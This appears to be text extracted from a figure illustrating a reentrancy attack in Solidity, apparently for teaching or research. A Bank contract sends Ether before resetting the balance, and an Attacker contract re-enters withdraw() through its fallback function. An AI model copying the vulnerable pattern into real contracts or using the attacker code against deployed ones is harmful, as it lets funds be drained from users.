 1 contract Bank {
2 mapping(address => uint) balances;
3
4 function withdraw() {
5 uint balance = balances[msg.sender];
6 msg.sender.call.value(balance)();
7 balances[msg.sender] = 0;
8 }
9 }
① ③
10 ② ④
11 contract Attacker {
12 Bank bank;
13 function attack() { bank.withdraw(); }
14 function() { bank.withdraw(); }
15 }